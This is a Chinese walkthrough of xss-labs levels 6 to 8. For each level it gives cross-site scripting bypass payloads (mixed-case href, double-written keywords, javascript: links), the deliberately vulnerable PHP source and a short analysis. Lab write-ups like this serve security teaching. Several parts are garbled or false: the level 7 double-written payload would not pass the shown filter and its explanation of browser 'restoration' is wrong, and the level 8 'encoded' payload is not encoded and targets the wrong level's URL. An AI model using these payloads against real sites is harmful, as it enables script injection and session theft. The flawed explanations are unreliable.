
通关思路
利用 <a> 标签 + javascript 伪协议
html
http://xss-labs.com/level6.php?keyword="><a HrEf="javascript:alert(1)">click</a>- 解析 :
HrEf:将href改为大小写混合,绕过对小写href的过滤。javascript:alert(1):协议名大小写混合,触发弹窗。

源码分析
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level7.php?keyword=move up!";
}
</script>
<title>欢迎来到level6</title>
</head>
<body>
<h1 align=center>欢迎来到level6</h1>
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str2=str_replace("<script","<scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
$str4=str_replace("src","sr_c",$str3);
$str5=str_replace("data","da_ta",$str4);
$str6=str_replace("href","hr_ef",$str5);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form action=level6.php method=GET>
<input name=keyword value="'.$str6.'">
<input type=submit name=submit value=搜索 />
</form>
</center>';
?>
<center><img src=level6.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str6)."</h3>";
?>
</body>
</html>存在 XSS(跨站脚本攻击)漏洞,代码对用户输入的keyword参数进行了简单替换处理,但未全面防御恶意输入,攻击者仍可能构造绕过替换的恶意脚本,通过表单提交后在页面输出执行,从而劫持用户会话等。

level7


查看网页源码

漏洞解析
- 彻底过滤
on开头的事件属性(如onload、onerror)。 - 可能对
javascript:协议进行严格检测,大小写混淆失效。 - 允许部分标签(如
<img>、<svg>),但限制其危险属性。
通关思路
双写关键字
html
<input type="text" value="""><a hrehreff=javasscriptcript:alert()>x</a><">- 解析 :
- 第一个
"把value属性的值提前终止。 <a hrehreff=javasscriptcript:alert()>x</a>会被解析成一个超链接。- 尽管
hrehreff是一个无效的属性,但是浏览器会把javasscriptcript:alert()识别为href的值(这是因为浏览器在解析时存在容错机制)。 - 双写的
script和javascript会在执行之前被浏览器还原,最终执行alert()。
- 第一个

源码分析
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level8.php?keyword=nice try!";
}
</script>
<title>欢迎来到level7</title>
</head>
<body>
<h1 align=center>欢迎来到level7</h1>
<?php
ini_set("display_errors", 0);
$str =strtolower( $_GET["keyword"]);
$str2=str_replace("script","",$str);
$str3=str_replace("on","",$str2);
$str4=str_replace("src","",$str3);
$str5=str_replace("data","",$str4);
$str6=str_replace("href","",$str5);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form action=level7.php method=GET>
<input name=keyword value="'.$str6.'">
<input type=submit name=submit value=搜索 />
</form>
</center>';
?>
<center><img src=level7.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str6)."</h3>";
?>
</body>
</html>代码虽对用户输入的keyword参数进行了一系列替换操作(移除script、on、src、data、href)和 HTML 转义,但简单替换不能抵御所有 XSS 攻击,攻击者仍可能构造特殊输入绕过过滤,利用剩余合法标签和属性执行恶意脚本。

level8


查看网页源码




输入" sRc DaTa OnFocus <sCriPt> <a hReF=javascript:alert()>
 可以发现,input标签添加了html实体转化函数还把双引号也给实体化了, 添加了小写转化函数,还有过滤掉了src、data、onfocus、href、script、"(双引号)
可以发现,input标签添加了html实体转化函数还把双引号也给实体化了, 添加了小写转化函数,还有过滤掉了src、data、onfocus、href、script、"(双引号)
利用JavaScript伪协议触发
html
http://xss-labs.com/level6.php?keyword=javascript:alert(1)
将javascript:alert(1)编码
html
javascript:alert(1)

识别成功

源码分析
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level9.php?keyword=not bad!";
}
</script>
<title>欢迎来到level8</title>
</head>
<body>
<h1 align=center>欢迎来到level8</h1>
<?php
ini_set("display_errors", 0);
$str = strtolower($_GET["keyword"]);
$str2=str_replace("script","scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
$str4=str_replace("src","sr_c",$str3);
$str5=str_replace("data","da_ta",$str4);
$str6=str_replace("href","hr_ef",$str5);
$str7=str_replace('"','"',$str6);
echo '<center>
<form action=level8.php method=GET>
<input name=keyword value="'.htmlspecialchars($str).'">
<input type=submit name=submit value=添加友情链接 />
</form>
</center>';
?>
<?php
echo '<center><BR><a href="'.$str7.'">友情链接</a></center>';
?>
<center><img src=level8.jpg></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str7)."</h3>";
?>
</body>
</html>接收用户输入的 keyword 参数,虽对部分敏感字符进行替换,但未充分过滤,可能导致攻击者通过构造特殊的 keyword 值进行 XSS 攻击,如绕过替换规则构造恶意链接或执行 JavaScript 代码,且在生成 HTML 时缺乏足够的安全处理。